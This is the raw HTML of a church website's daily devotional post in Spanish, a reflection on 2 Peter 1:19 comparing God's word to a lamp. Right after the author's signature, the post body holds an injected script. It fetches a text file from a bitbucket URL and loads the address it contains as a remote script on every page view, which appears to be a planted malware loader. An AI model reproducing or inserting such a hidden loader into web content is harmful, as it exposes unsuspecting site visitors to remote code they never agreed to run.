<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://ierp.org.ar/recursos/" class="elementor-item">Recursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5168"><a href="https://ierp.org.ar/multimedia/" class="elementor-item">Multimedia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5325"><a href="https://ierp.org.ar/contacto/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a href="https://ierp.org.ar/directorio-protegido/" class="elementor-item">Directorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21307"><a href="https://www.horadeobrar.org.ar/" class="elementor-item">Hora De Obrar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13906"><a href="https://ierp.org.ar/contacto-2/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c3746b7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5163"><a href="http://ierp.org.ar" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://ierp.org.ar/quienes-somos/" class="elementor-item" tabindex="-1">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://ierp.org.ar/directivos/" class="elementor-item" tabindex="-1">Junta Directiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://ierp.org.ar/recursos/" class="elementor-item" tabindex="-1">Recursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5168"><a href="https://ierp.org.ar/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5325"><a href="https://ierp.org.ar/contacto/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a href="https://ierp.org.ar/directorio-protegido/" class="elementor-item" tabindex="-1">Directorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21307"><a href="https://www.horadeobrar.org.ar/" class="elementor-item" tabindex="-1">Hora De Obrar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13906"><a href="https://ierp.org.ar/contacto-2/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-894783d elementor-hidden-desktop" data-id="894783d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b18297a elementor-widget elementor-widget-image" data-id="b18297a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-292x300.png" class="attachment-medium size-medium wp-image-18131" alt="" srcset="https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-292x300.png 292w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-995x1024.png 995w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-768x790.png 768w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-750x772.png 750w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1.png 1036w" sizes="(max-width: 292px) 100vw, 292px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40aca56 elementor-hidden-desktop" data-id="40aca56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e058c48 e-grid-align-right elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e058c48" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/IERPcomunica" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dccfaf9" href="https://twitter.com/iglesia_IERP" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fe95b9f" href="https://www.instagram.com/iglesia_ierp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8206083" href="https://www.youtube.com/c/IERPoficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57f5c44 elementor-search-form--skin-full_screen elementor-widget-mobile__width-auto elementor-widget elementor-widget-search-form" data-id="57f5c44" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ierp.org.ar" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-57f5c44">Buscar</label>

					
					<input id="elementor-search-form-57f5c44" placeholder="Búsqueda..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="18084" class="elementor elementor-18084 elementor-location-single post-24565 post type-post status-publish format-standard has-post-thumbnail hentry category-lecturas-diarias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7c95302e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7c95302e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14f19629" data-id="14f19629" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d774863 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d774863" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sábado 18 de febrero</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b7ffd95 elementor-align-center elementor-widget elementor-widget-post-info" data-id="b7ffd95" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-75c8462 elementor-inline-item" itemprop="author">
						<a href="https://ierp.org.ar/author/eugenioa/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Iglesia Evangélica del Río de la Plata					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7e80637 elementor-inline-item" itemprop="datePublished">
						<a href="https://ierp.org.ar/2023/02/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>febrero 18, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-522162b elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>12:01 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bf5f3f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf5f3f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-176e6258" data-id="176e6258" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7947d39 elementor-widget elementor-widget-theme-post-content" data-id="7947d39" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><iframe src="https://archive.org/embed/18-de-febrero-sabado" width="500" height="30" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><em><strong>Pues ese mensaje es como una lámpara que brilla en un lugar oscuro, hasta que el día amanezca y la estrella de la mañana salga para alumbrarles el corazón. </strong></em><br />
2 Pedro 1,19b</p>
<p>Seguramente ya estuvo en algún lugar en que estaba oscuro, sea porque se cortó la energía eléctrica, o en medio del campo o transitando por la ruta de noche. La oscuridad casi siempre trae inseguridad, miedo, dificultades, nos limita al no poder movernos con libertad por miedo a chocarnos algo o golpearnos. Al estar en la oscuridad necesitamos de la luz, de esa luz que ilumina y nos deja ver, nos muestra la realidad, nos permite saber dónde están las cosas, nos da de cierta forma: libertad.<br />
El texto de hoy compara el mensaje de Dios con una lámpara, una luz que ilumina aquello que está oscuro, una luz que nos da libertad. Quizás una de las cosas más lindas que tiene el mensaje de Dios es la libertad, ¡sí! porque es un mensaje que no te deja preso, que no te hace esclavo sino que quiere que camines por la vida con la cabeza levantada, disfrutando de ese mensaje, un mensaje que da vida plena, vida en abundancia. Y que en medio de las dificultades (oscuridad) te quiere ayudar a mostrar el mejor camino a transitar hasta que todo eso pase. Y entonces vuelve a amanecer en nuestras vidas.<br />
Que la palabra de Dios y todo el mensaje que en ella hay pueda ser siempre aquella luz que nos ayuda en las situaciones difíciles siempre guiándonos hacia la luz más grande, hacia esa estrella de la mañana que es el Dios de la vida.<br />
Lámpara es a mis pies tu Palabra y lumbrera a mi camino. Gracias a Dios, al Dios de amor, lámpara es a mis pies tu Palabra. (Canto y Fe Nº 431)</p>
<p>Armando Weiss<br />
2 Pedro 1,19-21<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d874d0 elementor-widget elementor-widget-heading" data-id="6d874d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartir!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-73adfc0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73adfc0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9c0496 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="b9c0496" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_print" role="button" tabindex="0" aria-label="Compartir en print">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Print									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e6a3111 elementor-hidden-tablet elementor-hidden-phone menu" data-id="7e6a3111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4523b858 sticky elementor-widget elementor-widget-shortcode" data-id="4523b858" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="17833" class="elementor elementor-17833 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-877b5d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="877b5d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3da4c78" data-id="3da4c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc710d elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="2dc710d" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://ierp.org.ar/presencia-evangelica/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ingresar						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1624760 elementor-widget elementor-widget-heading" data-id="1624760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Presencia Evangélica</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2442123 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2442123" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968cbd4 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="968cbd4" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://ierp.org.ar/calendario-liturgico-2026/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ingresar						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba845d elementor-widget elementor-widget-heading" data-id="5ba845d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><br>Calendario Litúrgico</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ca68b elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36ca68b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d9af4b9 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="d9af4b9" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://ierp.org.ar/flyers-2025/">
							Ingresar						</a>
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17366" class="elementor elementor-17366 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f7f647 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f7f647" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0734e8" data-id="a0734e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902f660 elementor-widget elementor-widget-heading" data-id="902f660" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3066715 elementor-widget elementor-widget-shortcode" data-id="3066715" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-21272 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="21272" data-name="Formulario de Suscripción" ><div class="mc4wp-form-fields"><p>
<center><label>Dirección de correo electrónico: 
		<input type="email" name="EMAIL" required />
</label>
</p>

<p>
	<input type="submit" value="Registro" />
  </center>	
</p>
</div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768360269" /><input type="hidden" name="_mc4wp_form_id" value="21272" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-490ddf13 envato-kit-141-top-0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="490ddf13" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fcc5a53" data-id="3fcc5a53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7916ff86 elementor-widget elementor-widget-heading" data-id="7916ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">enlaces rápidos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-570d0b47 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="570d0b47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/quienes-somos/">

											<span class="elementor-icon-list-text">Quienes Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/directivos/">

											<span class="elementor-icon-list-text">Junta Directiva</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/recursos/">

											<span class="elementor-icon-list-text">Recursos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/multimedia/">

											<span class="elementor-icon-list-text">Multimedia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/category/publicaciones/">

											<span class="elementor-icon-list-text">Publicaciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/contacto/">

											<span class="elementor-icon-list-text">Comunidades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ierp.org.ar/directorio-protegido/">

											<span class="elementor-icon-list-text">Directorio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7aec1b43" data-id="7aec1b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0bba49 elementor-widget elementor-widget-heading" data-id="1e0bba49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Oficina Sinodal IERP</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-468f3f98 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="468f3f98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Mariscal Antonio Sucre 2855, C1428DVY, CABA</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(54  11) 4787 – 0436</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(54  11) 4787 – 0335</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">ierp@ierp.org.ar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d3350f0" data-id="6d3350f0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eb80c06 elementor-widget elementor-widget-heading" data-id="3eb80c06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Encargado de comunicaciones</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba38eec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba38eec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Eugenio Albrecht</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comunicacion@ierp.org.ar">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">comunicacion@ierp.org.ar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c4a972b" data-id="2c4a972b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6a0b3e elementor-widget elementor-widget-image" data-id="a6a0b3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-995x1024.png" class="attachment-large size-large wp-image-18131" alt="" srcset="https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-995x1024.png 995w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-292x300.png 292w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-768x790.png 768w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1-750x772.png 750w, https://ierp.org.ar/wp-content/uploads/2021/08/Logo-IERP-blanco-fondo-transparente-1.png 1036w" sizes="(max-width: 995px) 100vw, 995px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d4dd72e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d4dd72e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
